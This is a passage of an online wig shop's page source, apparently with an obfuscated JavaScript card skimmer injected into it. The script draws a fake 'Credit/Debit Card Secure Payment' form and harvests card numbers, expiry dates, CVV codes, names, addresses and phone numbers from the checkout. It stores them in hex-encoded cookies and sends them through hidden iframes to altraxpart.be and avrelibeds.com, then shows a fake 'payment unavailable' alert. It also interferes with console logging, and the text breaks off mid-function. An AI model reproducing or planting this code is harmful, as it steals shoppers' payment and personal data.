_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html"><h3 class="widget-title">Customer Service</h3>
    <div class="textwidget custom-html-widget">
        <ul>
            <li><a rel="nofollow" href="/frequently-asked-questions">FAQ</a></li>
            <li><a rel="nofollow" href="/shipment-tracking">Shipping &amp; Tracking</a></li>
            <li><a rel="nofollow" href="/hair-color-chart">Hair Color Chart</a></li>
            <li><a rel="nofollow" href="/wig-cap-construction">Wig Cap Construction</a></li>
            <li><a rel="nofollow" href="/wig-cap-size">Wig Cap Size</a></li>
            <li><a rel="nofollow" href="/lace-color">Lace Color</a></li>
            <li><a rel="nofollow" href="/density-chart">Density Chart</a></li>
            <li><a rel="nofollow" href="/hair-length-chart">Hair Length Chart</a></li>
           <!-- <li><a rel="nofollow" href="/hair-care-tips">Hair Care Tips</a></li>-->
        </ul>
    </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var 